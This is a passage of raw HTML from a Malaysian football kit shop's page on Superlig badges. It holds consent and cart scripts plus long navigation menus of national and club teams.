    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

      })();
</script>

<script type="cd14784f1d1ee5d695de1e54-text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>
<body class="">


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
          <div class="language-currency top-menu">
        <div class="mobile-currency-wrapper">
            
        </div>
        <div class="mobile-language-wrapper">
            
        </div>
      </div>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-9">
                  <a href="https://www.protechkitzone.com/how-to-order-and-delivery-information" ><span class="links-text">Free Local Shipping Over RM 350 (West Malaysia) and RM 500 (East Malaysia)</span></a>
            </li>

          </ul>
  </div>

        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://www.protechkitzone.com/">
            <img src="https://www.protechkitzone.com/image/cache/data/PKZ_Files/PKZ-2024-Logo-301x173.png" srcset="https://www.protechkitzone.com/image/cache/data/PKZ_Files/PKZ-2024-Logo-301x173.png 1x, https://www.protechkitzone.com/image/cache/data/PKZ_Files/PKZ-2024-Logo-301x173.png 2x" width="301" height="173" alt="Protech Kit Zone" title="Protech Kit Zone"/>
          </a>
              </div>
    </div>
          
        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
            <input type="text" name="search" value="" placeholder="What are you looking for?" class="search-input" data-category_id=""/>
      <button type="button" class="search-button" data-search-url="https://www.protechkitzone.com/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

    </div>
          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
                                                                                <div id="currency" class="currency">
    <form action="https://www.protechkitzone.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">RM</span>
              <span class="currency-title">Ringgit Malaysia</span>
              <span class="currency-code">MYR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="AUD">
                    <span class="currency-symbol">AUD</span>
                    <span class="currency-title-dropdown">Aussie Dollar</span>
                    <span class="currency-code-dropdown">AUD</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">GBP</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="HKD">
                    <span class="currency-symbol">HK$</span>
                    <span class="currency-title-dropdown">Hong Kong Dollar</span>
                    <span class="currency-code-dropdown">HKD</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="JPY">
                    <span class="currency-symbol">¥</span>
                    <span class="currency-title-dropdown">Japanese Yen</span>
                    <span class="currency-code-dropdown">JPY</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="MYR">
                    <span class="currency-symbol">RM</span>
                    <span class="currency-title-dropdown">Ringgit Malaysia</span>
                    <span class="currency-code-dropdown">MYR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="SGD">
                    <span class="currency-symbol">SG$</span>
                    <span class="currency-title-dropdown">Singapore Dollar</span>
                    <span class="currency-code-dropdown">SGD</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="KRW">
                    <span class="currency-symbol">₩</span>
                    <span class="currency-title-dropdown">South Korea Won</span>
                    <span class="currency-code-dropdown">KRW</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">US$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/"/>
    </form>
  </div>

        </div>
      </div>
        <div class="classic-cart-wrapper">
                  <div class="top-menu secondary-menu">  <div class="top-menu top-menu-240">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu icon-only">
                  <a href="javascript:open_login_popup()"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Login</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-3 dropdown drop-menu icon-only">
                  <a href="javascript:open_register_popup()"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Register</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-4">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                          <div class="desktop-cart-wrapper default-cart-wrapper">
              <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.protechkitzone.com/index.php?route=checkout/cart">
        <span id="cart-total">0 item(s) - RM0.00</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Your shopping cart is empty!</p>
      </li>
          </ul>
  </div>
</div><script nitro-exclude type="cd14784f1d1ee5d695de1e54-text/javascript">
(function(currentScript) {
    if (typeof localStorage === 'undefined') return;

    var cartOverride = function(element, key) {
        if (true) {
            var storedCartHtml = localStorage.getItem(key);

            if (storedCartHtml) {
                element.innerHTML = storedCartHtml;
            }
        } else {
            localStorage.setItem(key, element.innerHTML);
        }

        const observer = new MutationObserver(function(mutationsList, observer) {
            localStorage.setItem(key, element.innerHTML);
        });

        observer.observe(element, {
            attributes: true,
            childList: true,
            subtree: true
        });
    };

    // Find the previous element of type DIV
    var element = currentScript.previousElementSibling;

    while (element.tagName != "DIV" && element != null) {
        element = element.previousElementSibling;
    }

    // Element found, use cartOverride
    if (element != null) {
        cartOverride(element, 'nitroCart');
    }

    // Journal compatibility
    var journalCartElement = document.querySelector("body > .mobile-container.mobile-cart-content-container");

    if (journalCartElement != null) {
        cartOverride(journalCartElement, 'nitroJournalCartSideMenu');
    }
})(document.currentScript);
</script>


          </div>
            </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-center  navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/national-team/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">National Teams</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69799bdb1fc5a" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69799bdb1fc5a">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-348 image-on-hover">
      <h3 class="title module-title">National Team</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/asia-afc/" class="catalog-title">Asia</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/japan/"><span>Japan</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/korea-republic/"><span>Korea Republic</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/laos-fa/"><span>Laos FA</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/malaysia/"><span>Malaysia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/philippines/"><span>Philippines</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/qatar/"><span>Qatar</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/singapore/"><span>Singapore</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/thailand/"><span>Thailand</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/tibet/"><span>Tibet </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/asia-afc/vietnam-fa/"><span>Vietnam FA</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/europe-uefa/" class="catalog-title">Europe</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/albania/"><span>Albania</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/austria/"><span>Austria</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/belgium/"><span>Belgium</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/croatia/"><span>Croatia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/czech-republic/"><span>Czech Republic</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/denmark/"><span>Denmark</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/england/"><span>England</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/france/"><span>France</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/germany/"><span>Germany</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/hungary/"><span>Hungary</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/iceland/"><span>Iceland</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/italy/"><span>Italy</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/netherlands/"><span>Netherlands</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/norway/"><span>Norway</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/portugal/"><span>Portugal</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/russia/"><span>Russia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/scotland/"><span>Scotland</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/serbia-national-team/"><span>Serbia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/spain/"><span>Spain</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/sweden/"><span>Sweden</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/switzerland/"><span>Switzerland</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/ukraine/"><span>Ukraine</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/europe-uefa/wales/"><span>Wales</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/" class="catalog-title">Africa</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/algeria/"><span>Algeria</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/egypt/"><span>Egypt</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/ghana/"><span>Ghana</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/ivory-coast/"><span>Ivory Coast</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/morocco/"><span>Morocco</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/nigeria/"><span>Nigeria</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/caf-africa-1758094743/senegal/"><span>Senegal</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/n-america-concacaf/" class="catalog-title">N. America</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/n-america-concacaf/mexico/"><span>Mexico</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/n-america-concacaf/usa/"><span>USA</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/s-america-conmebol/" class="catalog-title">S. America</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/s-america-conmebol/argentina/"><span>Argentina</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/s-america-conmebol/brazil/"><span>Brazil</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/s-america-conmebol/colombia/"><span>Colombia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/s-america-conmebol/uruguay/"><span>Uruguay</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/national-team/oceania/" class="catalog-title">Oceania</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/national-team/oceania/australia/"><span>Australia</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/club-team/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Club Teams</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69799bdb1fc6e" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69799bdb1fc6e">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-349 image-on-hover">
      <h3 class="title module-title">Club Team</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/english-football-clubs/" class="catalog-title">English Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/arsenal/"><span>Arsenal</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/aston-villa/"><span>Aston Villa</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/birmingham-city-fc/"><span>Birmingham City FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/chelsea/"><span>Chelsea</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/crystal-palace-f-c/"><span>Crystal Palace F.C.</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/ipswich-town-f-c/"><span>Ipswich Town F.C.</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/liverpool/"><span>Liverpool</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/manchester-city/"><span>Manchester City</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/manchester-united/"><span>Manchester United</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/newcastle-united/"><span>Newcastle United</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/nottingham-forest-fc/"><span>Nottingham Forest FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/sunderland-a-f-c/"><span>Sunderland A.F.C</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/tottenham-hotspur/"><span>Tottenham Hotspur</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/english-football-clubs/west-ham-united/"><span>West Ham United</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/" class="catalog-title">Italian Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/ac-milan/"><span>AC Milan</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/as-roma/"><span>AS Roma</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/bologna-fc-1909/"><span>Bologna FC 1909</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/fiorentina-1131409997/"><span>Fiorentina</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/inter-milan/"><span>Inter Milan</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/juventus/"><span>Juventus</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/palermo-fc/"><span>Palermo FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/italian-football-clubs/ssc-napoli/"><span>SSC Napoli</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/la-liga-spain/" class="catalog-title">Spain Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/atletico-madrid/"><span>Atletico Madrid</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/barcelona/"><span>Barcelona</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/cdt-tenerife/"><span>CD Tenerife </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/getafe-cf/"><span>Getafe CF</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/girona-fc/"><span>Girona FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/malaga-cf/"><span>Málaga CF </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/real-betis-804407172/"><span>Real Betis</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/real-madrid-1665665573/"><span>Real Madrid</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/real-sociedad/"><span>Real Sociedad</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/ud-las-palmas/"><span>UD Las Palmas</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/valencia/"><span>Valencia</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/la-liga-spain/villarreal-cf-729228503/"><span>Villarreal CF</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/" class="catalog-title">Germany Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/1-fc-nurnberg/"><span>1. FC Nürnberg</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/bayer-04-leverkusen/"><span>Bayer 04 Leverkusen</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/bayern-munich/"><span>Bayern Munich</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/borussia-dortmund/"><span>Borussia Dortmund</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/borussia-monchengladbach/"><span>Borussia Monchengladbach</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/eintracht-frankfurt/"><span>Eintracht Frankfurt </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/fc-koln/"><span>FC Köln</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/fc-st-pauli/"><span>FC St. Pauli</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/germany-football-clubs/rb-leipzig-1106951010/"><span>RB Leipzig</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/france-teams/" class="catalog-title">France Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/france-teams/losc-lille/"><span>LOSC Lille</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/france-teams/olympique-lyonnais/"><span>Olympique Lyonnais</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/france-teams/olympique-marseille/"><span>Olympique Marseille</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/france-teams/paris-saint-germain/"><span>Paris Saint-Germain</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/france-teams/rc-lens/"><span>RC Lens</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/european-football-clubs/" class="catalog-title">European Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/ajax/"><span>Ajax</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/benfica/"><span>Benfica</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/celtic-f-c/"><span>Celtic F.C.</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/fc-basel-1893/"><span>FC Basel 1893</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/fc-porto/"><span>FC Porto</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/rangers-football-club/"><span>Rangers Football Club</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/sporting-lisbon/"><span>Sporting Lisbon</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/european-football-clubs/psv-eindhoven/"><span>PSV Eindhoven</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/j-league-japan/" class="catalog-title">Japan Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/cerezo-osaka/"><span>Cerezo Osaka </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/habane-estreno/"><span>Habane Estreno</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/jef-united-chiba/"><span>JEF United Chiba</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/sanfreece-hiroshima/"><span>Sanfreece Hiroshima</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/urawa-reds/"><span>Urawa Reds</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/yokohama-f-marinos/"><span>Yokohama F. Marinos </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/j-league-japan/vissel-kobe/"><span>Vissel Kobe</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/" class="catalog-title">Malaysia Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/jdt-fc/"><span>JDT FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/kedah-fc/"><span>Kedah FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/kuala-lumpur-fc/"><span>Kuala Lumpur City FC </span></a>
              </div>
